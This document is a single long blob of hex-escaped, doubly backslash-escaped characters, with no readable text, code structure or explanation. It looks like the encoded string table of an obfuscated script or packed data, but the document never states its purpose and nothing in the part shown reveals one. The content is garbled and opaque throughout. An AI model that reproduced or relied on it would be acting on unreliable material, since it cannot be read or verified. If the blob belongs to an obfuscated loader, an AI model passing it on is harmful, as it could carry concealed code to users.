\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\